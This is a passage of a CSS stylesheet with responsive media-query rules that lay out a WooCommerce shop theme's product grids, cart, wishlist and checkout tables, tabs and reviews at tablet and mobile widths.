	.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-half, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-third, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-fourth, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth {
		margin-left: 0;
		width: 100%;
	}
	.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product .column.dt-sc-one-fourth {
		width: 49%;
	}
	.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth {
		margin-left: 2%;
	}
	.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth {
		clear: both;
		margin-left: 0;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price {
		width: 100%;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		display: none;
		position: static;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price {
		padding: 0;
		text-align: center;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper {
		display: inline-block;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		-webkit-transition: all 300ms linear 0s;
		-moz-transition: all 300ms linear 0s;
		-ms-transition: all 300ms linear 0s;
		-o-transition: all 300ms linear 0s;
		transition: all 300ms linear 0s;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}
	.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 92px !important;
	}
	.woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 67px !important;
	}
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 41px !important;
	}
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}
}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:991px) {
	.woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-half, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-half, .woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-third, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-third, .woocommerce .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li.product .column.dt-sc-one-fourth, .woocommerce-page .with-both-sidebar ul.products li.product .column.dt-sc-one-fourth {
		margin-left: 0;
		width: 100%;
	}
	.with-left-sidebar ul.products li.product .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product .column.dt-sc-one-fourth {
		width: 49%;
	}
	.with-left-sidebar ul.products li.product.first .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product.first .column.dt-sc-one-fourth {
		margin-left: 2%;
	}
	.with-left-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth, .with-right-sidebar ul.products li.product:nth-child(2n+1) .column.dt-sc-one-fourth {
		clear: both;
		margin-left: 0;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
		font-weight: normal;
	}
	.woocommerce .page-with-sidebar div.product div.images, .woocommerce-page .page-with-sidebar div.product div.images, .woocommerce .page-with-sidebar div.product div.summary, .woocommerce-page .page-with-sidebar div.product div.summary {
		float: left;
		width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		display: block;
		float: none;
		width: 100%;
	}
	.woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar .product-thumb-wrapper span.out-of-stock, .woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.onsale, .woocommerce.single-product .page-with-sidebar.with-both-sidebar .product-thumb-wrapper span.out-of-stock {
		right: -25px;
	}
	.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 71px !important;
	}
	.woocommerce .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 160px !important;
	}
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce-page .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce ul.products li.product .product-details h5 {
		font-size: 12px;
	}
	.woocommerce ul.products li.product .price {
		font-size: 11px;
	}
	.woocommerce ul.products li.product .product-details .product-rating-wrapper .star-rating {
		font-size: 10px;
		margin: 7px auto 0;
	}
	.woocommerce .order_details li {
		font-size: 10px;
	}
	.woocommerce .page-with-sidebar div.product .woocommerce-tabs ul.tabs li a {
		font-size: 15px;
		letter-spacing: 0.5px;
	}
	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0 auto;
		text-align: center;
	}
	.woocommerce ul.products li.product .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button {
		height: 40px;
		width: 40px;
	}
	.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:before, .woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_simple:before, .woocommerce ul.products li.product .product-thumb a.button.product_type_variable:before, .woocommerce ul.products li.product .product-thumb .add_to_wishlist:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button:before {
		font-size: 18px;
		line-height: 40px;
	}
	.woocommerce ul.products li.product .product-thumb .yith-wcwl-add-button img {
		right: calc(50% - 70px);
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price {
		width: 100%;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		display: none;
		position: static;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price {
		padding: 0;
		text-align: center;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper {
		display: inline-block;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		-webkit-transition: all 300ms linear 0s;
		-moz-transition: all 300ms linear 0s;
		-ms-transition: all 300ms linear 0s;
		-o-transition: all 300ms linear 0s;
		transition: all 300ms linear 0s;
	}
	.woocommerce ul.products li.product .dt-sc-one-fourth .featured-tag>div span {
		font-size: 0;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */

@media only screen and (max-width: 767px) {
	.woocommerce .with-both-sidebar ul.products li .column.dt-sc-one-fourth, .with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth, .columns-2 ul.products li.product-category, .columns-3 ul.products li.product-category, .columns-4 ul.products li.product-category, .columns-5 ul.products li.product-category, .columns-6 ul.products li.product-category {
		margin-left: 0;
		width: 100%;
	}
	.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering {
		float: none;
		display: block;
		text-align: center;
	}
	.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
		float: left;
		width: 100%;
	}
	.woocommerce-tabs ul.tabs li a {
		font-size: 13px;
	}
	.woocommerce-tabs .panel h2 {
		font-size: 18px;
	}
	.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table {
		border-width: 1px;
		display: block;
		position: relative;
		width: 100%;
	}
	.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table {
		border-top-width: 0 !important;
	}
	.woocommerce-cart table.shop_table.cart thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead {
		display: block;
		float: left;
	}
	.woocommerce-cart table.shop_table.cart tbody, .woocommerce-account table.shop_table tbody, .woocommerce-wishlist table.shop_table.wishlist_table tbody {
		display: block;
		overflow-x: auto;
		position: relative;
		width: auto;
		white-space: nowrap;
	}
	.woocommerce-cart table.shop_table.cart thead tr.cart_table_item, .woocommerce-account table.shop_table thead tr.cart_table_item, .woocommerce-wishlist table.shop_table thead tr.cart_table_item {
		display: block;
	}
	.woocommerce-cart table.shop_table.cart th, .woocommerce-account table.shop_table th, .woocommerce-wishlist table.shop_table th {
		display: block;
		margin-left: -1px;
	}
	.woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr {
		border-right: 1px solid rgba(0, 0, 0, 0.1);
		display: inline-block;
		margin-right: -3px;
		vertical-align: top;
	}
	.woocommerce-cart table.shop_table.cart tbody tr:last-child, .woocommerce-account table.shop_table tbody tr:last-child, .woocommerce-wishlist table.shop_table tbody tr:last-child, .woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2) {
		border-right: none;
	}
	.woocommerce-cart table.shop_table.cart td, .woocommerce-account table.shop_table td, .woocommerce-wishlist table.shop_table td {
		display: block;
		min-height: 1.25em;
	}
	.woocommerce-cart table.shop_table.cart td.actions {
		width: auto;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		position: absolute;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		left: 0;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon {
		margin: 0 0 6px;
		bottom: 60px;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button {
		bottom: 0;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text {
		bottom: 40px;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		bottom: 30px;
	}
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button {
		bottom: 40px;
	}
	.woocommerce-cart table.shop_table.cart tbody {
		padding-bottom: 160px;
	}
	.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th {
		width: auto;
	}
	.woocommerce table.shop_attributes th {
		font-size: 11px;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal, .woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
		font-size: 12px;
		font-weight: normal;
	}
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td {
		font-size: 11px;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th {
		font-size: 10px;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table td {
		text-align: center;
	}
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, .woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
		width: 160px;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td {
		height: 51px;
		line-height: 51px;
		padding: 0;
		vertical-align: middle;
	}
	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td {
		border-bottom-width: 0;
		height: 51px;
		text-align: center;
		vertical-align: middle;
		width: 261px;
	}
	.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td, .woocommerce-page table.shop_table td, .woocommerce-page table.wishlist_table tbody td, .woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td, .woocommerce .shop_table thead th:first-child, .woocommerce .shop_table thead th:last-child {
		border-bottom-width: 0;
		border-top: 1px solid rgba(0, 0, 0, 0.0);
	}
	.woocommerce table.wishlist_table tbody td {
		border-top-color: rgba(0, 0, 0, 0.1);
	}
	.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-top-width: 1px;
	}
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th, .woocommerce table.shop_table.order_details thead th, .woocommerce-page table.shop_table.order_details thead th, .woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-bottom-width: 0;
	}
	.woocommerce table.shop_table.cart tbody th:first-child, .woocommerce table.shop_table.cart tbody td:first-child, .woocommerce table.shop_table.cart tfoot th:first-child, .woocommerce table.shop_table.cart tfoot td:first-child, .woocommerce table.shop_table.wishlist_table tbody th:first-child, .woocommerce table.shop_table.wishlist_table tbody td:first-child, .woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woocommerce table.shop_table.wishlist_table tfoot td:first-child {
		border-left-width: 0 !important;
	}
	.woocommerce table.shop_table.cart tbody th:last-child, .woocommerce table.shop_table.cart tbody td:last-child, .woocommerce table.shop_table.cart tfoot th:last-child, .woocommerce table.shop_table.cart tfoot td:last-child, .woocommerce table.shop_table.wishlist_table tbody th:last-child, .woocommerce table.shop_table.wishlist_table tbody td:last-child, .woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woocommerce table.shop_table.wishlist_table tfoot td:last-child {
		border-right-width: 0 !important;
	}
	.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce table.cart.wishlist_table img, .woocommerce-page table.cart.wishlist_table img {
		width: 30px;
	}
	.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty {
		font-size: 11px;
		height: 25px;
		margin-top: 4px;
		min-height: 32px;
		width: 35px !important;
	}
	.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove {
		display: inline-block;
		margin-top: 14px;
	}
	.woocommerce .wishlist_table tr td.product-thumbnail, .woocommerce .wishlist_table tr td.product-name {
		text-align: center;
	}
	.woocommerce table.cart td.product-name a {
		font-size: 10px;
	}
	.woocommerce .shop_table .product-thumbnail a {
		display: inline-block;
		margin: 10px 0 0;
	}
	.woocommerce .shop_table td.product-name a, .woocommerce .shop_table td.product-stock-status span, .woocommerce .shop_table tr.order td a {
		display: inline-block;
		margin-top: 18px;
	}
	.woocommerce .shop_table td.product-price span, .woocommerce .shop_table td.product-subtotal span {
		margin-top: 9px;
		display: inline-block;
	}
	.woocommerce .shop_table.cart.wishlist_table td.product-name a, .woocommerce .shop_table.order_details td.product-name a, .woocommerce .shop_table.cart.wishlist_table td.product-price span, .woocommerce .shop_table.cart.wishlist_table td.product-stock-status span, .woocommerce .shop_table.cart.wishlist_table td.product-subtotal span, .woocommerce .shop_table.cart.wishlist_table tr.order td a {
		margin-top: 0;
	}
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button {
		font-size: 10px;
		padding: 8px 16px;
	}
	.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button {
		display: inline-block;
	}
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button {
		margin: 0 0 5px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals .button {
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}
	.woocommerce form.checkout_coupon .button, .woocommerce .cart input.button, .woocommerce form.login .button {
		margin: 10px 0 0;
	}
	.woocommerce form.checkout_coupon .button {
		float: right;
	}
	.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
		width: 100%;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td {
		height: auto;
		line-height: 30px;
	}
	.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last {
		width: 100%;
	}
	.woocommerce form .form-row, .woocommerce-page form .form-row {
		padding: 0;
	}
	.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2 {
		margin: 0 0 20px;
		width: 100%;
	}
	.woocommerce .order_details li, .woocommerce .order_details li:last-of-type {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 1px 1px 0;
		margin: 0;
		padding: 10px 0;
		width: 100%;
	}
	.woocommerce .order_details li:last-of-type {
		border-width: 1px;
	}
	.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling {
		display: block;
		margin-bottom: 10px;
	}
	.woocommerce div.product div.images, .woocommerce div.product div.summary {
		width: 100%;
	}
	.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
		right: 5px;
		top: 5px;
	}
	.woocommerce .pagination .column {
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}
	.woocommerce .pagination ul, .woocommerce .pagination ul li {
		float: none;
	}
	.woocommerce .pagination ul li {
		display: inline-block;
	}
}

/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 133px !important;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		padding: 0 12px 0 5px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 12px;
	}
	.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty {
		margin: 10px 0;
	}
	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: auto;
	}
	.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button {
		bottom: -2px;
	}
	.woocommerce-cart table.shop_table tbody tr td.actions .button {
		bottom: 25px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce table.shop_attributes td {
		text-align: left;
	}
	.woocommerce-cart .cart-collaterals .cart_totals .button {
		float: left;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		font-size: 10px;
		margin: 5px 0;
	}
}

/* Common Styles for the devices below 479px width */

@media only screen and (max-width: 479px) {
	.woocommerce div.product .woocommerce-tabs ul.tabs:before {
		content: none;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li {
		border-bottom: 1px solid;
		display: block;
		padding: 0;
		text-align: center;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		border-color: #d3ced2;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
		bottom: -1px;
	}
	.woocommerce div.product .woocommerce-tabs .panel {
		text-align: center;
	}
	.woocommerce #review_form #respond p {
		text-align: left;
	}
	.woocommerce .star-rating {
		top: 6px;
	}
	.woocommerce.single-product div.product {
		float: left;
	}
	.woocommerce .woocommerce-product-rating .star-rating {
		margin-top: 2px;
	}
	.woocommerce table.shop_attributes tr:last-child th {
		border-bottom-color: rgba(0, 0, 0, .1);
	}
	.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper {
		width: 100% !important;
	}
	.woocommerce #reviews #comments ol.commentlist li img.avatar {
		display: block;
		float: none;
		margin: 0 auto;
		position: static;
		text-align: center;
		width: 60px;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text {
		margin: 20px 0 40px;
		text-align: center;
	}
	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
		display: block;
		float: none;
		font-size: 10px;
		margin: 0 auto 20px;
	}
	.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
		margin: 0 0 2em;
	}
	.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button {
		display: block;
		float: none;
		margin: 10px auto;
	}
	.woocommerce form.checkout_coupon .button {
		margin-bottom: 0;
	}
	.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
		float: right;
		width: 100%;
	}
	.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button {
		float: none;
		display: block;
		text-align: center;
	}
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button {
		margin: 5px 0 0;
	}
	.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt {
		margin-left: 0;
	}
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, .woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
		width: 110px;
	}
	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td {
		border-bottom-width: 0;
		height: 51px;
		text-align: center;
		vertical-align: middle;
		width: 181px;
	}
	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text {
		width: 135px;
	}
	.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty {
		width: 220px;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes th, .woocommerce-page table.shop_attributes td, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
		float: left;
		width: 100%;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	.woocommerce table.shop_attributes, .woocommerce-cart .cart-collaterals .cart_totals table {
		border-top-width: 0;
	}
	.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th {
		border-top-width: 1px;
	}
	.woocommerce-cart .wc-proceed-to-checkout {
		float: none;
	}
	.woocommerce-checkout #payment ul.payment_methods li label {
		display: inline;
	}
	.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions {
		text-align: center;
	}
	.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button {
		margin-top: 7px;
	}
}

/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px) {
	.woocommerce select, .woocommerce-page select {
		min-height: auto;
	}
	.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 90px !important;
	}
}

/*----*****---- << Mobile >> ----*****----*/

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (max-width: 319px) {
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-price .price {
		width: 100%;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		display: none;
		position: static;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .price {
		padding: 0;
		text-align: center;
	}
	.woocommerce ul.products li.product.product-type-variable:not(.has-default-attributes):hover .product-details .product-rating-wrapper {
		display: inline-block;
	}
	.woocommerce ul.products li.product-type-variable:not(.has-default-attributes), .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-wrapper, .woocommerce ul.products li.product-type-variable:not(.has-default-attributes) .product-details .product-rating-wrapper {
		-webkit-transition: all 300ms linear 0s;
		-moz-transition: all 300ms linear 0s;
		-ms-transition: all 300ms linear 0s;
		-o-transition: all 300ms linear 0s;
		transition: all 300ms linear 0s;
	}
	.woocommerce .woocommerce-ordering {
		min-width: 100%;
	}
	.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
		width: 100%;
	}
	.woocommerce #review_form #respond {
		margin: 30px 0 0;
	}
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, .woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child {
		width: 50%;
	}
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
		width: 90px;
	}
	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td {
		width: 161px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li a {
		font-size: 13px;
		letter-spacing: 0;
	}
